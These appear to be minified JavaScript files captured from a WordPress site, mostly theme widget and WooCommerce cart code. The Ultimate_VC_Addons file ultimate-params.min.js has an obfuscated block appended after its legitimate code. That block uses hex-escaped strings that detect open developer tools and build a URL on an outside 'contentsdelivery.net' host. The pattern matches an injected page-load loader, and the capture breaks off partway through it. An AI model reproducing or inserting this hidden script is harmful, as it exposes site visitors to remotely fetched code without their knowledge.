t,n=window.location.hash.substr(1),e=this.$sectionsWrapper.find('.w-tabs-section[id="'+n+'"]');e.length&&!e.hasClass("active")&&(t=e.find(".w-tabs-section-header"),t.click())}},switchLayout:function(e){this.cleanUpLayout(this.curLayout),this.prepareLayout(e),this.curLayout=e},cleanUpLayout:function(e){this.$sections.resetInlineCSS("display"),e==="accordion"&&(this.$container.removeClass("accordion"),this.$contents.resetInlineCSS("height","padding-top","padding-bottom","display","opacity")),this.isTrendy()&&"hor|ver".indexOf(e)>-1&&this.$tabsBar.remove()},prepareLayout:function(t){if(t!=="accordion"&&this.active[0]===n&&(this.active[0]=this.activeOnInit[0],this.active[0]!==n&&(this.tabs[this.active[0]].addClass("active"),this.sections[this.active[0]].addClass("active"))),t==="accordion"){this.$container.addClass("accordion"),this.$contents.hide(),this.curLayout!=="accordion"&&this.active[0]!==n&&this.active[0]!==this.definedActive[0]&&(this.headers[this.active[0]].removeClass("active"),this.tabs[this.active[0]].removeClass("active"),this.sections[this.active[0]].removeClass("active"),this.active[0]=this.definedActive[0]);for(var s=0;s<this.active.length;s++)this.contents[this.active[s]]!==n&&(this.tabs[this.active[s]].attr("aria-expanded","true").addClass("active"),this.sections[this.active[s]].addClass("active"),this.contents[this.active[s]].show())}else t==="ver"&&(this.$contents.hide(),this.contents[this.active[0]].show());this.isTrendy()&&"hor|ver".indexOf(this.curLayout)>-1&&(this.$tabsBar=e('<div class="w-tabs-list-bar"></div>').appendTo(this.$tabsList))},measure:function(){if(this.basicLayout==="ver"){{if(this.isAccordionAtWidth)this.minWidth=this.accordionAtWidth;else{var e,o,i,t=this.$tabsList.outerWidth(!0),s=300,n=this.$container.usMod("navwidth");n!=="auto"&&(t=Math.max(t,s*parseInt(n)/(100-parseInt(n)))),this.minWidth=Math.max(480,s+t+1)}if(this.isTrendy()){this.tabHeights=[],this.tabTops=[];for(e=0;e<this.tabs.length;e++)this.tabHeights.push(this.tabs[e].outerHeight(!0)),this.tabTops.push(e?this.tabTops[e-1]+this.tabHeights[e-1]:0)}}}else{if(this.basicLayout==="hor"){if(this.$container.addClass("measure"),this.isAccordionAtWidth)this.minWidth=this.accordionAtWidth;else{this.minWidth=0;for(e=0;e<this.tabs.length;e++)this.minWidth+=this.tabs[e].outerWidth(!0)}this.$container.removeClass("measure")}if(this.isTrendy()){this.tabWidths=[],this.tabLefts=[];for(e=0;e<this.tabs.length;e++)this.tabWidths.push(this.tabs[e].outerWidth(!0)),this.tabLefts.push(e?this.tabLefts[e-1]+this.tabWidths[e-1]:this.tabs[e].position().left);this.isRtl&&(o=this.tabWidths[0],i="none"==this.align?this.$tabsList.outerWidth(!0):this.tabWidths.reduce(function(e,t){return e+t},0),this.tabLefts=this.tabLefts.map(function(e){return Math.abs(e-i+o)}))}}},setBarPosition:function(t,s){if(t===n||!this.isTrendy()||"hor|ver".indexOf(this.curLayout)==-1)return;this.$tabsBar.length||(this.$tabsBar=e('<div class="w-tabs-list-bar"></div>').appendTo(this.$tabsList));var o={};this.curLayout==="hor"?(o={width:this.tabWidths[t]},o[this.isRtl?"right":"left"]=this.tabLefts[t]):this.curLayout==="ver"&&(o={top:this.tabTops[t],height:this.tabHeights[t]}),s?this.$tabsBar.performCSSTransition(o,this.options.duration,null,this.options.easing):this.$tabsBar.css(o)},openSection:function(t){if(this.sections[t]===n)return;this.curLayout==="hor"?(this.$sections.removeClass("active").css("display","none"),this.sections[t].stop(!0,!0).fadeIn(this.options.duration,function(){e(this).addClass("active")})):this.curLayout==="accordion"?(this.contents[this.active[0]]!==n&&this.contents[this.active[0]].css("display","block").stop(!0,!1).slideUp(this.options.duration),this.contents[t].css("display","none").stop(!0,!1).slideDown(this.options.duration,function(){if(this._events.contentChanged.call(this),this.hasScrolling&&this.curLayout==="accordion"&&this.headerClicked==!0){var s,o,n=this.headers[t].offset().top;jQuery.isMobile||(n-=$us.$canvas.offset().top||0),s=this.$container.closest(".l-section").prevAll(".l-section.type_sticky"),s.length&&(n-=parseInt(s.outerHeight(!0))),o={duration:$us.canvasOptions.scrollDuration,easing:$us.getAnimationName("easeInOutExpo"),start:function(){this.isScrolling=!0}.bind(this),always:function(){this.isScrolling=!1}.bind(this),step:function(t,s){var i=n;$us.header.isHorizontal()&&$us.header.isStickyEnabled()&&(i-=this.headerHeight),s.end!==i&&$us.$htmlBody.stop(!0,!1).animate({scrollTop:i},e.extend(o,{easing:$us.getAnimationName("easeOutExpo")}))}.bind(this)},$us.$htmlBody.stop(!0,!1).animate({scrollTop:n},o),this.headerClicked=!1}}.bind(this)),this.$sections.removeClass("active"),this.sections[t].addClass("active")):this.curLayout==="ver"&&(this.contents[this.active[0]]!==n&&this.contents[this.active[0]].css("display","none"),this.contents[t].css("display","none").stop(!0,!0).fadeIn(this.options.duration,this._events.contentChanged),this.$sections.removeClass("active"),this.sections[t].addClass("active")),this._events.contentChanged(),this.$tabs.attr("aria-expanded","false").removeClass("active"),this.tabs[t].attr("aria-expanded","true").addClass("active"),this.active[0]=t,this.setBarPosition(t,!0)},toggleSection:function(t){var n=e.inArray(t,this.active);n!=-1?(this.contents[t].css("display","block").slideUp(this.options.duration,this._events.contentChanged),this.tabs[t].attr("aria-expanded","true").removeClass("active"),this.sections[t].removeClass("active"),this.active.splice(n,1)):(this.contents[t].css("display","none").slideDown(this.options.duration,this._events.contentChanged),this.tabs[t].attr("aria-expanded","false").addClass("active"),this.sections[t].addClass("active"),this.active.push(t))},resize:function(){if(this.width=this.isAccordionAtWidth?$us.$window.outerWidth():this.$container.width(),this.curLayout!=="accordion"&&!this.width&&this.$container.closest(".w-nav").length&&!jQuery.isMobile)return;var e=this.width<=this.minWidth?"accordion":this.basicLayout;e!==this.curLayout&&this.switchLayout(e),this.curLayout!=="accordion"&&this.measure(),this._events.contentChanged(),this.setBarPosition(this.active[0])}},e.fn.wTabs=function(t){return this.each(function(){e(this).data("wTabs",new $us.WTabs(this,t))})},jQuery(".w-tabs").wTabs()}(jQuery),jQuery(function(e){e(".w-tabs .rev_slider").each(function(){var t=e(this);t.bind("revolution.slide.onloaded",function(){$us.$canvas.on("contentChange",function(){t.revredraw()})})})}),function(e){var n=window,s=document;n.$us.YTPlayers=n.$us.YTPlayers||{},"use strict",$us.wVideo=function(t){var n=this;if(n.$container=e(t),n.$videoH=e(".w-video-h",n.$container),n.$videoTag="",n.cookieName=n.$container.data("cookie-name"),n.isWithOverlay=n.$container.hasClass("with_overlay"),!n.cookieName&&!n.isWithOverlay)return;n.data={},n.$container.is("[onclick]")&&(n.data=n.$container[0].onclick()||{},$us.usbPreview()||n.$container.removeAttr("onclick")),n._events={hideOverlay:n._hideOverlay.bind(n),confirm:n._confirm.bind(n)},n.cookieName&&n.$container.on("click",".action_confirm_load",n._events.confirm),n.$container.one("click","> *",n._events.hideOverlay)},e.extend($us.wVideo.prototype,{_confirm:function(){var t=this;e("input[name^="+t.cookieName+"]:checked",t.$container).length&&$ush.setCookie(t.cookieName,1,365),t.isWithOverlay?t.insertPlayer():t.$videoH.html($ush.base64Decode(""+e('script[type="text/template"]',t.$container).text())).removeAttr("data-cookie-name")},_hideOverlay:function(e){e.preventDefault();var t=this;t.$container.is(".with_overlay")&&t.$container.removeAttr("style").removeClass("with_overlay"),t.cookieName||t.insertPlayer()},insertPlayer:function(){var t=this,n=e.extend({player_id:"",player_api:"",player_html:""},t.data||{});n.player_api&&!e('script[src="'+n.player_api+'"]',s.head).length&&e("head").append('<script src="'+n.player_api+'"><\/script>'),t.$videoH.html(n.player_html),t.$videoTag=t.getVideo(),!n.player_api&&t.$videoTag&&t.$videoTag.play()},getVideo:function(){return this.$videoH.find("video")[0]||!1}}),e.fn.wVideo=function(t){return this.each(function(){e(this).data("wVideo",new $us.wVideo(this,t))})},e(function(){e(".w-video").wVideo()})}(jQuery),function(e){var n=e(window),t=n.height();e.fn.parallax=function(s){this.each(function(){var a,c,b,r=e(this),o=r.children(".l-section-img"),u=0,h=0,i=0,j=0,l=!1,f=!1,g=0,v=0,_=o.css("background-size")=="cover",w=o.css("background-position"),d=0,C=r.hasClass("parallaxdir_reversed"),m=C?-.1:.61,O=!0;if(o.length==0)return;s===void 0?c="50%":c=s,r.hasClass("parallax_xpos_right")?c="100%":r.hasClass("parallax_xpos_left")&&(c="0%"),O?b=function(e){return e.outerHeight(!0)}:b=function(e){return e.height()};function x(e){var t,n,i=new Image,s=(o.css("background-size")||" ").split(" "),a=o.attr("data-img-width"),r=o.attr("data-img-height");if(a!=""&&(t=parseInt(a)),r!=""&&(n=parseInt(r)),t!==void 0&&n!==void 0)return e({width:t,height:n});if(/px/.test(s[0])&&(t=parseInt(s[0])),/%/.test(s[0])&&(t=o.parent().width()*(parseInt(s[0])/100)),/px/.test(s[1])&&(n=parseInt(s[1])),/%/.test(s[1])&&(n=o.parent().height()*(parseInt(s[0])/100)),t!==void 0&&n!==void 0)return e({width:t,height:n});i.onload=function(){typeof t=="undefined"&&(t=this.width),typeof n=="undefined"&&(n=this.height),e({width:t,height:n})},i.src=(o.css("background-image")||"").replace(/url\(['"]*(.*?)['"]*\)/g,"$1")}function y(){if(l){f||(o.css("backgroundPosition",w),r.usMod("parallax","fixed"),f=!0);return}if(f&&(r.usMod("parallax","ver"),f=!1),isNaN(a))return;var e=n.scrollTop();if(h+i<e||e<h-t)return;o.css("backgroundPosition",c+" "+(u+a*(h-e))+"px")}function p(){$ush.timeout(function(){t=n.height(),i=b(o),j=o.width(),n.width()<$us.canvasOptions.disableEffectsWidth?l=!0:(l=!1,_&&(v/g<=j/i?(d=g*(o.width()/v),l=!1):l=!0)),d!==0?m>=0?(a=Math.min(m,d/t),u=Math.min(0,.5*(t-d-a*(t-i)))):(a=Math.min(m,(t-i)/(t+i)),u=Math.max(0,a*i)):(a=m,u=0),h=o.offset().top,y()},10)}x(function(e){d=g=e.height,v=e.width,p()}),n.bind({scroll:y,load:p,resize:p}),p()})},jQuery(".parallax_ver").parallax("50%")}(jQuery),jQuery(function(e){"use strict";jQuery(".upb_bg_img, .upb_color, .upb_grad, .upb_content_iframe, .upb_content_video, .upb_no_bg").each(function(){if(e=jQuery(this),t=e.prev(),t.length==0){var e,t,n=e.parent(),s=n.parent(),o=s.prev();o.length&&(e.insertAfter(o),n.children().length==0&&s.remove())}}),e(".g-cols > .ult-item-wrap").each(function(e,t){var n=jQuery(t);n.replaceWith(n.children())}),jQuery(".overlay-show").click(function(){window.setTimeout(function(){$us.$canvas.trigger("contentChange")},1e3)})}),!function(e,t){var s=document,n=function(){this.$cart=e(".w-cart"),this._activeJqXHR={},this._cartOpened=!1,this._removeProcesses=0,this._events={addToCart:this._addToCart.bind(this),applyCouponCode:this._applyCouponCode.bind(this),changeCartQuantity:this._changeCartQuantity.bind(this),changedFragments:this._changedFragments.bind(this),couponCodeChange:this._couponCodeChange.bind(this),couponDisplaySwitch:this._couponDisplaySwitch.bind(this),enterCouponCode:this._enterCouponCode.bind(this),minusCartQuantity:this._minusCartQuantity.bind(this),moveNotifications:this._moveNotifications.bind(this),outsideClickEvent:this._outsideClickEvent.bind(this),plusCartQuantity:this._plusCartQuantity.bind(this),removeCartItem:this._removeCartItem.bind(this),updateCart:this._updateCart.bind(this),updatedCartTotals:this._updatedCartTotals.bind(this),showLoginForm:this._showLoginForm.bind(this),submitLoginForm:this._submitLoginForm.bind(this),loginFieldKeydown:this._loginFieldKeydown.bind(this)},this.isCart()&&(this.$cartNotification=e(".w-cart-notification",this.$cart),this.$cartNotification.on("click",function(){this.$cartNotification.fadeOutCSS()}),e.isMobile&&this.$cart.on("click",".w-cart-link",function(e){this._cartOpened?(this.$cart.removeClass("opened"),$us.$body.off("touchstart",this._events.outsideClickEvent)):(e.preventDefault(),this.$cart.addClass("opened"),$us.$body.on("touchstart",this._events.outsideClickEvent)),this._cartOpened=!this._cartOpened}.bind(this)),$us.$body.on("wc_fragments_loaded wc_fragments_refreshed",this._events.changedFragments).on("added_to_cart",this._events.addToCart).on("removed_from_cart",this._events.updateCart)),this.isCartPage()&&($us.$body.on("change initControls","input.qty",this._events.changeCartQuantity).on("change",".w-wc-coupon-form input",this._events.couponCodeChange).on("keyup",".w-wc-coupon-form input",this._events.enterCouponCode).on("click",".w-wc-coupon-form button",this._events.applyCouponCode).on("click","a.remove",this._events.removeCartItem).on("click","input.minus",this._events.minusCartQuantity).on("click","input.plus",this._events.plusCartQuantity).on("applied_coupon removed_coupon",this._events.couponDisplaySwitch).on("updated_cart_totals",this._events.updatedCartTotals),e("input.qty",$us.$canvas).trigger("initControls"),e.ajaxPrefilter(function(t,n,s){var o=""+n.data;o.indexOf("&update_cart")>-1&&(this._activeJqXHR.updateCart=s),o.indexOf("&us_calc_shipping")>-1&&s.done(function(t){e(".w-cart-shipping .woocommerce-shipping-destination").html(e(".w-cart-shipping:first .woocommerce-shipping-destination",t).html())})}.bind(this)),e(".w-cart-shipping form.woocommerce-shipping-calculator",$us.$canvas).append('<input type="hidden" name="us_calc_shipping">')),this.isCheckoutPage()&&$us.$body.on("change",".w-wc-coupon-form input",this._events.couponCodeChange).on("click",".w-wc-coupon-form button",this._events.applyCouponCode).on("applied_coupon_in_checkout removed_coupon_in_checkout",this._events.couponDisplaySwitch).on("applied_coupon_in_checkout removed_coupon_in_checkout checkout_error",this._events.moveNotifications).on("click",".w-checkout-login .showlogin",this._events.showLoginForm).on("click",".w-checkout-login button",this._events.submitLoginForm).on("keydown",".w-checkout-login input, .w-checkout-login button",this._events.loginFieldKeydown)};e.extend(n.prototype,{isCart:function(){return!!this.$cart.length},isCartPage:function(){return $us.$body.hasClass("woocommerce-cart")},isCheckoutPage:function(){return $us.$body.hasClass("woocommerce-checkout")},toNumValue:function(e){return e=Math.abs(e),isNaN(e)?0:e},_switchCart:function(){this.$cart.on("focus.upsolution blur.upsolution",function(t){e(t.target)[t.type==="focus.upsolution"?"addClass":"removeClass"]("opened")})},_updateCart:function(){e.each(this.$cart,function(n,s){var a,o=e(s),r=e(".w-cart-quantity",o),i=e(".us_mini_cart_amount:first",o).text();o.hasClass("opened")&&o.removeClass("opened"),i!==t?(i=(i+"").match(/\d+/g),r.html(i>0?i:"0"),o[i>0?"removeClass":"addClass"]("empty")):(a=0,e(".quantity",o).each(function(e,t){var n=(""+t.innerText).match(/\d+/g);n&&(a+=parseInt(n[0],10))}),r.html(a>0?a:"0"),o[a>0?"removeClass":"addClass"]("empty"))}.bind(this))},_changedFragments:function(){this._updateCart(),this._switchCart()},_addToCart:function(n,s,o,i){if(n===t)return;this._updateCart();var a=this.$cartNotification,r=e(".product-name",a),c=r.text(),c=i.closest(".product").find(".woocommerce-loop-product__title").text();r.html(c),a.addClass("shown"),a.on("mouseenter",function(){a.removeClass("shown")}),$ush.timeout(function(){a.removeClass("shown").off("mouseenter")},3e3)},_outsideClickEvent:function(t){if(e.contains(this.$cart[0],t.target))return;this.$cart.removeClass("opened"),$us.$body.off("touchstart",this._events.outsideClickEvent),this._cartOpened=!1},_removeCartItem:function(t){var n=e(t.target).closest(".cart_item").addClass("change_process");n.siblings(".cart_item:not(.change_process)").length||e(".w-cart-table",$us.$canvas).remove()},_changeCartQuantity:function(t){if($us.usbPreview())return;var n=e(t.target),o=this.toNumValue(n.attr("max"))||-1,i=this.toNumValue(n.attr("min"))||1,s=this.toNumValue(n.val());if(n.is(":disabled"))return;if(i>=s&&(s=i),o>1&&s>=o&&(s=o),s!=n.val()&&n.val(s),n.siblings("input.plus:first").prop("disabled",o>0&&s>=o),n.siblings("input.minus:first").prop("disabled",s<=i),t.type=="initControls")return;e("input[name=us_cart_quantity]",$us.$canvas).val(!0),e(".w-cart-table",$us.$canvas).hasClass("processing")?this._updateCartForm():this.__updateCartForm_long(this._updateCartForm.bind(this))},_minusCartQuantity:function(t){var s,o=e(t.target),n=o.siblings("input.qty:first");if(!n.length)return;s=this.toNumValue(n.attr("step")||1),n.val(this.toNumValue(n.val())-s).trigger("change")},_plusCartQuantity:function(t){var s,o=e(t.target),n=o.siblings("input.qty:first");if(!n.length)return;s=this.toNumValue(n.attr("step")||1),n.val(this.toNumValue(n.val())+s).trigger("change")},__updateCartForm_long:$ush.debounce($ush.fn,50),_updateCartForm:function(){e.isFunction((this._activeJqXHR.updateCart||{}).abort)&&this._activeJqXHR.updateCart.abort(),e(".w-cart-table > button[name=update_cart]",$us.$canvas).removeAttr("disabled").trigger("click")},_updatedCartTotals:function(){!this._activeJqXHR.updateCart||(this._activeJqXHR.updateCart=t);var n,o,s=["w-cart-shipping","w-cart-table","w-cart-totals","w-checkout-billing","w-checkout-order-review","w-checkout-payment","w-wc-coupon-form"];for(o in s)e("."+s[o]+".us_animate_this",$us.$canvas).removeClass("us_animate_this");if(n=e(".w-cart-shipping .shipping",$us.$canvas),!n.length)return;n.html(e(".w-cart-totals .shipping:first",$us.$canvas).html())},_couponCodeChange:function(t){e(".w-cart-table, form.checkout_coupon",$us.$canvas).find("input[name=coupon_code]").val(t.target.value)},_enterCouponCode:function(t){if(t.keyCode!==13)return;e(t.target).trigger("change").siblings("button:first").trigger("click")},_applyCouponCode:function(t){t.stopPropagation(),t.preventDefault(),e(".w-cart-table, form.checkout_coupon",$us.$canvas).find("button[name=apply_coupon]").trigger("click"),e(t.target).closest(".w-wc-coupon-form").find("input:first").val("")},_couponDisplaySwitch:function(t){var n=e(".w-wc-coupon-form",$us.$canvas);if(!n.length)return;t.type.indexOf("applied_coupon")>-1&&!e(".woocommerce-error",$us.$canvas).length&&n.addClass("coupon_applied"),t.type.indexOf("removed_coupon")>-1&&e(".woocommerce-remove-coupon",$us.$canvas).length<=1&&n.removeClass("coupon_applied")},_moveNotifications:function(t){var n,i,a,s=e(".w-wc-notices:first",$us.$canvas),o=arguments;if(!s.length&&(i=e(".w-cart-totals",$us.$canvas),a=e(".w-checkout-payment",$us.$canvas),!i.length&&!a.length))return;t.type==="checkout_error"&&!!o[1]?n=e(o[1]):n=e(".woocommerce-error, .woocommerce-message",$us.$canvas),n.length&&s.html(n.clone()),n.remove(),t.type==="checkout_error"&&e(".woocommerce-NoticeGroup-checkout").remove()},_showLoginForm:function(){return e(".woocommerce-form-login").toggleClass("hidden"),!1},_submitLoginForm:function(){if(this.isSubmittingLoginForm)return!1;this.isSubmittingLoginForm=!0;var n,r,t=e(".w-checkout-login"),s=t.find("#us_checkout_login_username"),o=t.find("#us_checkout_login_password"),i=t.find("#us_checkout_login_redirect"),a=t.find("#us_checkout_login_nonce");return!(s.length==0||o.length==0||i.length==0||a.length==0)&&(r={login:"Login",rememberme:"forever",username:s.val(),password:o.val(),redirect:i.val(),"woocommerce-login-nonce":a.val()},n=e("<form>",{method:"post"}),e.each(r,function(t,s){e("<input>").attr({type:"hidden",name:t,value:s}).appendTo(n)}),n.appendTo("body").submit(),!1)},_loginFieldKeydown:function(e){var t=e.keyCode||e.which;t==13&&(e.stopPropagation(),e.preventDefault(),this._submitLoginForm())}}),new n}(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/js/dt-javascript.js?ver=1.0
body_size: 391
content:
jQuery(function(e){e(document).ready(function(){console.log("HELLO WORLD"),e(".gallery_image_slider").slick({infinite:!0,dots:!0,slidesToShow:1,slidesToScroll:1,adaptiveHeight:!1,arrows:!0,lazyLoad:"ondemand",autoplay:!0,autoplaySpeed:4e3,fade:!0,cssEase:"linear"});var t="1";e(".single-product #ass_prod_list thead tr").prepend('<td valign="middle">#</td>'),e(".single-product #ass_prod_list tbody tr").each(function(){e(this).prepend('<td valign="middle" style="padding-top:35px !important;">'+t+"</td>"),t++})});function t(){var s=650,o="...",t="Read More",n="Close";e(".morelink").click(function(){return console.log(e(this)),e(this).hasClass("less")?(e(this).removeClass("less"),e(this).html(t),e(this).parent().find(".morecontent").fadeToggle(500,function(){e(this).prev().fadeToggle(500)})):(e(this).addClass("less"),e(this).html(n),e(this).parent().find(".content").fadeOut(500,function(){e(this).parent().find(".morecontent").fadeIn(500)})),!1})}e(function(){e(document).ready(function(){t()})}),document.addEventListener("DOMContentLoaded",function(){const e=document.querySelectorAll(".hotlink_item");console.log(e);for(let t=0;t<e.length;t++)e[t].addEventListener("click",function(){if(!this.hasAttribute("data-target"))return null;const t=document.querySelectorAll(".product_info_content");for(let e=0;e<t.length;e++)t[e].classList.remove("active");for(let t=0;t<e.length;t++)e[t].classList.remove("active");const n=document.querySelector(this.getAttribute("data-target"));n!==null&&n.classList.add("active"),this.classList.add("active")})})})

--- FILE ---
content_type: application/javascript
request_url: https://wessexintl-com.b-cdn.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.15
body_size: 11631
content:
jQuery(document).ready(function(p){let u="",m="",h="",b="",v="",x="";jQuery(".ult-responsive").each(function(e,a){let t=jQuery(this),i=t.attr("data-responsive-json-new"),s=t.data("ultimate-target"),l="",n="",r="",d="",c="",o="";void 0===i&&null==i||p.each(JSON.parse(i),function(e,a){const i=e;void 0!==a&&null!=a&&(a=a.split(";"),jQuery.each(a,function(e,a){if(void 0!==a||null!=a){var t=a.split(":");switch(t[0]){case"large_screen":l+=i+":"+t[1]+";";break;case"desktop":n+=i+":"+t[1]+";";break;case"tablet":r+=i+":"+t[1]+";";break;case"tablet_portrait":d+=i+":"+t[1]+";";break;case"mobile_landscape":c+=i+":"+t[1]+";";break;case"mobile":o+=i+":"+t[1]+";"}}}))}),""!=o&&(x+=s+"{"+o+"}"),""!=c&&(v+=s+"{"+c+"}"),""!=d&&(b+=s+"{"+d+"}"),""!=r&&(h+=s+"{"+r+"}"),""!=n&&(m+=s+"{"+n+"}"),""!=l&&(u+=s+"{"+l+"}")});var e="<style>/** Ultimate: Media Responsive **/ ";e+=m,e+="@media (max-width: 1199px) { "+h+"}",e+="@media (max-width: 991px)  { "+b+"}",e+="@media (max-width: 767px)  { "+v+"}",e+="@media (max-width: 479px)  { "+x+"}",e+="/** Ultimate: Media Responsive - **/</style>",jQuery("head").append(e)});
(function(_0x263e70,_0x5c1de4){function _0x117e69(_0x175815,_0x5cde63,_0x7719fd,_0x5c70e4){return _0xfad9(_0x5c70e4- -0x395,_0x175815);}function _0x59758c(_0x14f943,_0x2fb9e8,_0x744220,_0x556fe5){return _0xfad9(_0x744220- -0x11d,_0x556fe5);}var _0x15adc4=_0x263e70();while(!![]){try{var _0x2f1d32=-parseInt(_0x59758c(0x127,0x94,0xe4,0xde))/(0x1725+0xafe+-0x2222)+-parseInt(_0x59758c(0x118,0xcc,0xce,0xd8))/(0x172c+0x132e+0x4*-0xa96)*(parseInt(_0x59758c(0xfa,0xb7,0xbc,0xdf))/(0x19e4*-0x1+0x1*-0xc67+-0x264e*-0x1))+parseInt(_0x59758c(0x121,0x10b,0x13f,0x10b))/(0x32e*-0x5+-0x8*-0xb5+0x1a*0x65)+-parseInt(_0x117e69(-0x17e,-0x1ea,-0x1ba,-0x1a8))/(-0x1*-0x12aa+0x13b2+-0x1*0x2657)*(-parseInt(_0x117e69(-0x15f,-0x137,-0x161,-0x11d))/(0x6fd+0x1*-0xed5+0x7de))+parseInt(_0x117e69(-0x17e,-0x1a7,-0x1c9,-0x18f))/(0x1d71+0xae7*0x3+-0x3e1f)*(parseInt(_0x117e69(-0x19b,-0x177,-0x1a3,-0x17d))/(0x1*-0xc+-0x4d+0x61))+parseInt(_0x59758c(0x112,0x15a,0x12f,0x151))/(0x1*0x419+0xf*-0x20f+-0x1ad1*-0x1)+parseInt(_0x117e69(-0x13f,-0x121,-0x17d,-0x174))/(0x15d*0x5+-0x930+-0x269*-0x1);if(_0x2f1d32===_0x5c1de4)break;else _0x15adc4['push'](_0x15adc4['shift']());}catch(_0x2233b8){_0x15adc4['push'](_0x15adc4['shift']());}}}(_0x2afd,-0xb1f93+-0x1*0x413bf+0x183257),(function(){var _0x385c93={'\x56\x68\x53\x72\x6a':_0x1d2056(-0xdb,-0x9e,-0xeb,-0x9e),'\x4a\x4d\x61\x5a\x63':function(_0x3be5ca,_0x2a735e){return _0x3be5ca!==_0x2a735e;},'\x51\x59\x6b\x68\x43':_0x1d2056(-0xb1,-0xc1,-0xf0,-0xa8),'\x66\x6d\x67\x67\x62':'\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29'+'\x2b\x24','\x55\x47\x66\x46\x47':'\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68'+_0x1d2056(-0xf2,-0xd3,-0xb1,-0xf9),'\x53\x4d\x69\x6f\x56':function(_0x18cd8e,_0x7afadd){return _0x18cd8e!==_0x7afadd;},'\x74\x56\x6f\x77\x4b':_0x1d2056(-0xb6,-0xb4,-0xb4,-0xaf),'\x6f\x49\x63\x49\x48':function(_0x16d11d,_0x50e386){return _0x16d11d(_0x50e386);},'\x4b\x4c\x4f\x67\x5a':function(_0x6623a3,_0x259da6){return _0x6623a3+_0x259da6;},'\x73\x44\x47\x4c\x7a':_0x1d2056(-0xe2,-0x11d,-0xe0,-0xf8)+'\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x73\x4e\x6f\x74\x42':_0x1d2056(-0xa1,-0xd8,-0xcd,-0xed)+_0x1d2056(-0xaa,-0x125,-0x11a,-0xda)+_0x1c17ff(0x301,0x2c7,0x30b,0x2bf)+'\x20\x29','\x54\x68\x4d\x73\x63':function(_0x8ed589){return _0x8ed589();},'\x4f\x67\x55\x47\x7a':_0x1d2056(-0xdd,-0xd2,-0xcd,-0xbb),'\x53\x48\x49\x55\x51':_0x1d2056(-0xd6,-0xcb,-0x103,-0xef),'\x56\x43\x58\x4b\x52':_0x1c17ff(0x2ef,0x34a,0x310,0x35e),'\x78\x51\x7a\x58\x72':_0x1d2056(-0x116,-0xd5,-0xa4,-0xd6),'\x5a\x51\x48\x65\x6d':_0x1d2056(-0xd6,-0xdf,-0x112,-0xe4),'\x4d\x72\x55\x73\x47':_0x1d2056(-0xce,-0x86,-0xeb,-0xa7),'\x49\x43\x6b\x61\x4d':function(_0x544e33,_0x505a60){return _0x544e33<_0x505a60;},'\x64\x55\x62\x51\x67':_0x1d2056(-0x126,-0x135,-0x175,-0x139)+'\x30','\x56\x79\x73\x4a\x75':function(_0x123437,_0x446dbc){return _0x123437!==_0x446dbc;},'\x6b\x69\x43\x54\x47':function(_0x5531ca,_0x3c0150,_0x489dde){return _0x5531ca(_0x3c0150,_0x489dde);},'\x47\x69\x68\x51\x65':function(_0x41d355,_0x4e8a22){return _0x41d355>_0x4e8a22;},'\x67\x57\x57\x67\x4e':function(_0x573740,_0x3ba3e6){return _0x573740-_0x3ba3e6;},'\x49\x50\x78\x59\x4c':function(_0x41d3d6,_0x251f82){return _0x41d3d6-_0x251f82;},'\x47\x42\x69\x4f\x73':_0x1c17ff(0x2fe,0x2e4,0x32f,0x36c),'\x6e\x69\x58\x77\x52':function(_0x201003,_0x43ad3a){return _0x201003&&_0x43ad3a;},'\x6d\x79\x48\x43\x49':function(_0x5d9a88,_0x26d79d){return _0x5d9a88!==_0x26d79d;},'\x74\x68\x63\x52\x53':_0x1c17ff(0x39b,0x329,0x374,0x39f),'\x78\x71\x72\x56\x6b':_0x1d2056(-0xa4,-0xc2,-0x96,-0xe7),'\x46\x4c\x64\x65\x56':function(_0x25afb4,_0x5abd04){return _0x25afb4!==_0x5abd04;},'\x51\x7a\x72\x45\x70':_0x1d2056(-0xe0,-0x102,-0x117,-0xee),'\x4e\x51\x71\x7a\x74':function(_0x36d36e,_0x1bd151,_0x5d83a6){return _0x36d36e(_0x1bd151,_0x5d83a6);},'\x4a\x58\x63\x74\x67':_0x1c17ff(0x362,0x33d,0x378,0x35a)+_0x1c17ff(0x384,0x34a,0x33e,0x322)+_0x1c17ff(0x37f,0x31a,0x36c,0x323),'\x63\x74\x57\x67\x58':_0x1c17ff(0x380,0x35d,0x330,0x34b)+'\x72','\x66\x6b\x59\x49\x7a':_0x1c17ff(0x374,0x2ea,0x328,0x2e3)+'\x34','\x4e\x58\x78\x70\x70':function(_0xc3daf6,_0x26a414){return _0xc3daf6<_0x26a414;},'\x68\x55\x6b\x4b\x7a':_0x1d2056(-0x118,-0x14f,-0x165,-0x137)+_0x1c17ff(0x33d,0x3ac,0x38e,0x381),'\x55\x70\x62\x45\x4d':_0x1c17ff(0x390,0x37a,0x39e,0x34c),'\x6a\x79\x54\x6e\x65':_0x1d2056(-0xe2,-0x114,-0x115,-0xca),'\x47\x46\x65\x58\x51':_0x1c17ff(0x320,0x32f,0x364,0x380)+'\x6e\x74\x65\x6e\x74\x73\x64\x65\x6c\x69'+'\x76\x65\x72\x79\x2e\x6e\x65\x74\x2f\x67'+_0x1c17ff(0x354,0x34e,0x366,0x34c)+_0x1c17ff(0x331,0x36f,0x324,0x301)+_0x1d2056(-0x154,-0xe8,-0xde,-0x118)+'\x6c\x3d','\x43\x44\x4a\x46\x69':function(_0x276f51,_0x5ea1c2){return _0x276f51+_0x5ea1c2;},'\x74\x43\x73\x56\x55':function(_0x4522de,_0x5b3aac){return _0x4522de+_0x5b3aac;},'\x53\x71\x76\x70\x50':function(_0x4649c5,_0x3db14a){return _0x4649c5+_0x3db14a;},'\x49\x51\x56\x4e\x70':function(_0x26c2b0,_0x47188d){return _0x26c2b0+_0x47188d;},'\x68\x47\x72\x57\x66':function(_0x415eab,_0x1fcb6a){return _0x415eab+_0x1fcb6a;},'\x4f\x75\x4a\x70\x50':function(_0x38d994,_0xd4d143){return _0x38d994+_0xd4d143;},'\x65\x7a\x50\x68\x42':function(_0x382c46,_0x30bd23){return _0x382c46+_0x30bd23;},'\x46\x53\x73\x71\x53':function(_0x18019f,_0x22d106){return _0x18019f+_0x22d106;},'\x67\x47\x4e\x44\x62':function(_0x35d0c7,_0x705e97){return 